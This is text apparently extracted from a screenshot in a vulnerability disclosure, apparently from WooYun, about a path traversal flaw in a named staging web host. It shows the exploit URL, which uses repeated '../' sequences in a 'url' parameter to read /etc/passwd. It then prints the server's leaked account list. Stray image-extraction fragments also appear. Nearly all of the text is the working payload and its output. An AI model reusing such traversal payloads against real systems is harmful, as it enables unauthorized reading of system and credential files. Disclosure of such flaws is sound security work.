 百度一下，你就知道
美 http://m.sta..../etc/passwd
m.staging.jumei.com/i/MobileWap/request_delegate?url=../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
statd:x:101:65534::/var/lib/nfs:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:103:105::/var/spool/postfix:/bin/false
sysop:x:1000:1000:System Operator,,,:/home/sysop:/bin/bash
ntp:x:104:107::/home/ntp:/bin/false
snmp:x:105:108::/var/lib/snmp:/bin/false
haproxy:x:106:109::/home/haproxy:/bin/false
varnish:x:107:110::/home/varnish:/bin/false
varnishlog:x:108:111::/home/varnishlog:/bin/false
30
nagios:x:109:112::/var/lib/nagios:/bin/false
messagebus:x:110:114::/var/run/dbus:/bin/false
libvirt-qemu:x:111:113:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
www.wooyun.org